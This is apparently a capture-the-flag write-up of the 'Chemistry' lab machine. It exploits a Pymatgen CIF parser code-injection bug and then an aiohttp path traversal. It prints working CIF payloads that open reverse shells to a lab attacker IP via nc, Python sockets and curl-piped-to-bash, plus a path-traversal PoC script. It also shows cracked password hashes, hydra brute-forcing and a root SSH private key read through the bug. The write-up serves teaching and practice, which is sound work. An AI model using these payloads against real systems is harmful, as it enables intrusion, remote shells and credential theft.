Box Info
Box Name: Chemistry
Listed Difficulty Rating: Easy
chasepd’s Difficulty Rating: Easy
Release Date: 2024
Tech Stack: Pymatgen CIF Parser, sqlite, aiohttp
Skills Learned: Default credentials, code injection, exploiting CVEs
Recon
Initial nmap scan:
└─$ nmap -oN nmapscan -A chemistry
Starting Nmap 7.95 ( https://nmap.org ) at 2025-07-06 21:37 MDT
Nmap scan report for chemistry (10.129.231.170)
Host is up (0.065s latency).
Not shown: 998 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 b6:fc:20:ae:9d:1d:45:1d:0b:ce:d9:d0:20:f2:6f:dc (RSA)
| 256 f1:ae:1c:3e:1d:ea:55:44:6c:2f:f2:56:8d:62:3c:2b (ECDSA)
|_ 256 94:42:1b:78:f2:51:87:07:3e:97:26:c9:a2:5c:0a:26 (ED25519)
5000/tcp open http Werkzeug httpd 3.0.3 (Python 3.9.5)
|_http-server-header: Werkzeug/3.0.3 Python/3.9.5
|_http-title: Chemistry - Home
Device type: general purpose|router
Running: Linux 4.X|5.X, MikroTik RouterOS 7.X
OS CPE: cpe:/o:linux:linux_kernel:4 cpe:/o:linux:linux_kernel:5 cpe:/o:mikrotik:routeros:7 cpe:/o:linux:linux_kernel:5.6.3
OS details: Linux 4.15 - 5.19, MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3)
Network Distance: 2 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
TRACEROUTE (using port 80/tcp)
HOP RTT ADDRESS
1 67.40 ms 10.10.14.1
2 67.53 ms chemistry (10.129.231.170)
OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 12.18 seconds
Navigating to the web service, we see there is a “Chemistry CIF Analyzer” service:

Well, it has a register functionality, so we might as well. We register with the credentials chasepd:chasepd.
Here we find a dashboard for uploading CIF files. They have helpfully provided an example CIF for us:
└─$ cat example.cif
data_Example
_cell_length_a 10.00000
_cell_length_b 10.00000
_cell_length_c 10.00000
_cell_angle_alpha 90.00000
_cell_angle_beta 90.00000
_cell_angle_gamma 90.00000
_symmetry_space_group_name_H-M 'P 1'
loop_
_atom_site_label
_atom_site_fract_x
_atom_site_fract_y
_atom_site_fract_z
_atom_site_occupancy
H 0.00000 0.00000 0.00000 1
O 0.50000 0.50000 0.50000 1
Foothold
I have no idea what this is but it looks like something for defining molecule structures or something else sciencey. Searching “CIF file exploit” immediately pops up several articles about a remote code execution vulnerability - CVE-2024-23346
 . The Github advisory even has a nice POC:
. The Github advisory even has a nice POC:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("touch pwned");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
That looks excellent, and really easy to exploit. We convert this to execute a reverse shell instead:
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.245 5555 >/tmp/f");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
Then, we start a listener on port 5555 on our attacker machine:
nc -lvnp 5555
listening on [any] 5555 ...
Time to upload the malicious file and see if it works. Perhaps unsurprisingly, it does not. A simpler command might help us determine if it’s something wrong with the reverse shell code we wrote, or if the RCE vulnerability is a dud.
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("curl 10.10.14.245:5555");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
This time, it works. We recieve a curl command to our listener:
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.231.170] 44254
GET / HTTP/1.1
Host: 10.10.14.245:5555
User-Agent: curl/7.68.0
Accept: */*
So we know now that the RCE is working. Let’s do something simpler. We’ll create a file called revsh.sh:
python3 -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.245",5555));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);pty.spawn("/bin/sh")'
Then upload this exploit which will curl our hosted file and then feed it to bash:
└─$ cat ex.cif
data_5yOhtAoR
_audit_creation_date 2018-06-08
_audit_creation_method "Pymatgen CIF Parser Arbitrary Code Execution Exploit"
loop_
_parent_propagation_vector.id
_parent_propagation_vector.kxkykz
k1 [0 0 0]
_space_group_magn.transform_BNS_Pp_abc 'a,b,[d for d in ().__class__.__mro__[1].__getattribute__ ( *[().__class__.__mro__[1]]+["__sub" + "classes__"]) () if d.__name__ == "BuiltinImporter"][0].load_module ("os").system ("curl http://10.10.14.245:8000/revsh.sh | /bin/bash");0,0,0'
_space_group_magn.number_BNS 62.448
_space_group_magn.name_BNS "P n' m a' "
We start our nc listener again and also use python -m http.server command to start the http server for serving the exploit.
Sure enough:
└─$ nc -lvnp 5555
listening on [any] 5555 ...
connect to [10.10.14.245] from (UNKNOWN) [10.129.231.170] 59726
$
Getting User
We can upgrade our shell (thanks to https://swisskyrepo.github.io/InternalAllTheThings/cheatsheets/shell-reverse-cheatsheet/#spawn-tty-shell) and now we’re in.
Looking at /etc/passwd, there’s also another user named rosa:
app@chemistry:~$ cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
There’s also a SQLlite database at /home/app/instance/database.db which has user hashes in it, including one for rosa:
app@chemistry:~/instance$ sqlite3 database.db
SQLite version 3.31.1 2020-01-27 19:55:54
Enter ".help" for usage hints.
sqlite> .tables
structure user
sqlite> select * from user;
1|admin|2861debaf8d99436a10ed6f75a252abf
2|app|197865e46b878d9e74a0346b6d59886a
3|rosa|63ed86ee9f624c7b14f1d4f43dc251a5
4|robert|02fcf7cfc10adc37959fb21f06c6b467
5|jobert|3dec299e06f7ed187bac06bd3b670ab2
6|carlos|9ad48828b0955513f7cf0f7f6510c8f8
7|peter|6845c17d298d95aa942127bdad2ceb9b
8|victoria|c3601ad2286a4293868ec2a4bc606ba3
9|tania|a4aa55e816205dc0389591c9f82f43bb
10|eusebio|6cad48078d0241cca9a7b322ecd073b3
11|gelacia|4af70c80b68267012ecdac9a7e916d18
12|fabian|4e5d71f53fdd2eabdbabb233113b5dc0
13|axel|9347f9724ca083b17e39555c36fd9007
14|kristel|6896ba7b11a62cacffbdaded457c6d92
15|chasepd|86b073042218c06ecbeec33c23dce684
sqlite>
Let’s crack some of these hashes to get a potential password list to try. We can confirm from the code in /home/app/app.py that these are MD5 hashes.
We quickly crack 4 of the hashes, including rosa’s:
└─$ hashcat -m 0 hashes /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
cuInit(): no CUDA-capable device is detected
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, SPIR-V, LLVM 18.1.8, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
====================================================================================================================================================
* Device #1: cpu-skylake-avx512-AMD Ryzen 9 7950X3D 16-Core Processor, 14919/29903 MB (4096 MB allocatable), 32MCU
Minimum password length supported by kernel: 0
Maximum password length supported by kernel: 256
Hashes: 14 digests; 14 unique digests, 1 unique salts
Bitmaps: 16 bits, 65536 entries, 0x0000ffff mask, 262144 bytes, 5/13 rotates
Rules: 1
Optimizers applied:
* Zero-Byte
* Early-Skip
* Not-Salted
* Not-Iterated
* Single-Salt
* Raw-Hash
ATTENTION! Pure (unoptimized) backend kernels selected.
Pure kernels can crack longer passwords, but drastically reduce performance.
If you want to switch to optimized kernels, append -O to your commandline.
See the above message to find out about the exact limits.
Watchdog: Hardware monitoring interface not found on your system.
Watchdog: Temperature abort trigger disabled.
Host memory required for this attack: 8 MB
Dictionary cache hit:
* Filename..: /usr/share/wordlists/rockyou.txt
* Passwords.: 14344385
* Bytes.....: 139921507
* Keyspace..: 14344385
9ad48828b0955513f7cf0f7f6510c8f8:carlos123
6845c17d298d95aa942127bdad2ceb9b:peterparker
c3601ad2286a4293868ec2a4bc606ba3:victoria123
63ed86ee9f624c7b14f1d4f43dc251a5:unicorniosrosados
Approaching final keyspace - workload adjusted.
Session..........: hashcat
Status...........: Exhausted
Hash.Mode........: 0 (MD5)
Hash.Target......: hashes
Time.Started.....: Mon Jul 7 09:58:23 2025 (1 sec)
Time.Estimated...: Mon Jul 7 09:58:24 2025 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 9518.1 kH/s (0.37ms) @ Accel:1024 Loops:1 Thr:1 Vec:16
Recovered........: 4/14 (28.57%) Digests (total), 4/14 (28.57%) Digests (new)
Progress.........: 14344385/14344385 (100.00%)
Rejected.........: 0/14344385 (0.00%)
Restore.Point....: 14344385/14344385 (100.00%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: $HEX[284d756666696e29] -> $HEX[042a0337c2a156616d6f732103]
Started: Mon Jul 7 09:58:22 2025
Stopped: Mon Jul 7 09:58:26 2025
Sure enough, with hydra we discover that rosa reused her password:
└─$ hydra -L users -P pass ssh://chemistry
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-07-07 09:59:32
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 15 tasks per 1 server, overall 15 tasks, 15 login tries (l:3/p:5), ~1 try per task
[DATA] attacking ssh://chemistry:22/
[22][ssh] host: chemistry login: rosa password: unicorniosrosados
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-07-07 09:59:41
Annnd we’re in.
└─$ ssh rosa@chemistry
rosa@chemistry's password:
Welcome to Ubuntu 20.04.6 LTS (GNU/Linux 5.4.0-196-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro
System information as of Mon 07 Jul 2025 03:59:37 PM UTC
System load: 0.08
Usage of /: 73.5% of 5.08GB
Memory usage: 22%
Swap usage: 0%
Processes: 235
Users logged in: 0
IPv4 address for eth0: 10.129.231.170
IPv6 address for eth0: dead:beef::250:56ff:feb0:966d
Expanded Security Maintenance for Applications is not enabled.
0 updates can be applied immediately.
9 additional security updates can be applied with ESM Apps.
Learn more about enabling ESM Apps service at https://ubuntu.com/esm
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
rosa@chemistry:~$ cat user.txt
919c61f8074de4e1xxxxxxxxxxxxxxxx
Getting Root
Sadly, rosa doesn’t have sudo privileges:
rosa@chemistry:~$ sudo -l
[sudo] password for rosa:
Sorry, user rosa may not run sudo on chemistry.
Looking around a bit, we notice that there is a root-owned monitoring_site directory in /opt:
rosa@chemistry:/opt$ ll
total 12
drwxr-xr-x 3 root root 4096 Jun 16 2024 ./
drwxr-xr-x 19 root root 4096 Oct 11 2024 ../
drwx------ 5 root root 4096 Oct 9 2024 monitoring_site/
This sounds a lot like there’s a localhost site running. We can see this by using ps aux:
root 1040 0.0 1.3 35524 27572 ? Ss 03:35 0:00 /usr/bin/python3.9 /opt/monitoring_site/app.py
Looks like it’s probably running on local port 8080:
rosa@chemistry:/opt$ netstat -tlnp
(Not all processes could be identified, non-owned process info
will not be shown, you would have to be root to see it all.)
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 127.0.0.53:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:5000 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:8080 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
Yep!
rosa@chemistry:/opt$ curl http://localhost:8080
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>Site Monitoring</title>
<link rel="stylesheet" href="/assets/css/all.min.css">
<script src="/assets/js/jquery-3.6.0.min.js"></script>
<script src="/assets/js/chart.js"></script>
<link rel="stylesheet" href="/assets/css/style.css">
<style>
h2 {
color: black;
font-style: italic;
}
</style>
</head>
<body>
<nav class="navbar">
<div class="container">
<h1 class="logo"><i class="fas fa-chart-line"></i> Site Monitoring</h1>
<ul class="nav-links">
<li><a href="#" id="home"><i class="fas fa-home"></i> Home</a></li>
<li><a href="#" id="start-service"><i class="fas fa-play"></i> Start Service</a></li>
<li><a href="#" id="stop-service"><i class="fas fa-stop"></i> Stop Service</a></li>
<li><a href="#" id="list-services"><i class="fas fa-list"></i> List Services</a></li>
<li><a href="#" id="check-attacks"><i class="fas fa-exclamation-triangle"></i> Check Attacks</a></li>
.........
Let’s use ssh tunneling to make that port available to us locally for easier perusing:
ssh -L 8080:localhost:8080 rosa@chemistry

There’s a simple monitoring site here. We can see which services are running and stopped, and it also appears we can start and stop services as we please - or at least at first glance. Clicking start or stop service tell us that that functionality is not available yet. Looking at the list of services, we can see this is the current state of the machine:
Service List
Running Services:
apparmor
apport
atd
auditd
cron
dbus
irqbalance
kmod
netfilter-persistent
networking
open-vm-tools
procps
rsyslog
ssh
udev
Stopped Services:
console-setup.sh
cryptdisks
cryptdisks-early
grub-common
hwclock.sh
iscsid
keyboard-setup.sh
lvm2
lvm2-lvmpolld
open-iscsi
plymouth
plymouth-log
rsync
screen-cleanup
uuidd
Looking at the headers sent by the site, we can see that it’s running aiohttp/3.9.1: Server: Python/3.9 aiohttp/3.9.1. A quick search leads us to CVE-2024-23334, a path traversal vulnerability in this version. There’s a POC here: https://github.com/z3rObyte/CVE-2024-23334-PoC
The exploit is pretty simple:
#!/bin/bash
url="http://localhost:8081"
string="../"
payload="/static/"
file="etc/passwd" # without the first /
for ((i=0; i<15; i++)); do
payload+="$string"
echo "[+] Testing with $payload$file"
status_code=$(curl --path-as-is -s -o /dev/null -w "%{http_code}" "$url$payload$file")
echo -e "\tStatus code --> $status_code"
if [[ $status_code -eq 200 ]]; then
curl -s --path-as-is "$url$payload$file"
break
fi
done
Looking at what this is doing, it’s essentially constructing a url that looks like http://localhost:8081/static/../etc/passwd. It appears by putting .. in the url we can read arbitrary files. We know that this server is running as root, and that the server is located at /opt/monitoring_site. We can craft a url that looks like this:
http://localhost:8080/assets/../../../etc/passwd
to verify the exploit, and then run it like this:
curl --path-as-is -s "http://localhost:8080/assets/../../../etc/passwd"
It works!
rosa@chemistry:~$ curl --path-as-is -s "http://localhost:8080/assets/../../../etc/passwd"
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
fwupd-refresh:x:111:116:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
sshd:x:113:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
rosa:x:1000:1000:rosa:/home/rosa:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
app:x:1001:1001:,,,:/home/app:/bin/bash
_laurel:x:997:997::/var/log/laurel:/bin/false
Cool!
Let’s see if root has an SSH key:
rosa@chemistry:~$ curl --path-as-is -s "http://localhost:8080/assets/../../../root/.ssh/id_rsa"
-----BEGIN OPENSSH PRIVATE KEY-----
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAsFbYzGxskgZ6YM1LOUJsjU66WHi8Y2ZFQcM3G8VjO+NHKK8P0hIU
UbnmTGaPeW4evLeehnYFQleaC9u//vciBLNOWGqeg6Kjsq2lVRkAvwK2suJSTtVZ8qGi1v
j0wO69QoWrHERaRqmTzranVyYAdTmiXlGqUyiy0I7GVYqhv/QC7jt6For4PMAjcT0ED3Gk
HVJONbz2eav5aFJcOvsCG1aC93Le5R43Wgwo7kHPlfM5DjSDRqmBxZpaLpWK3HwCKYITbo
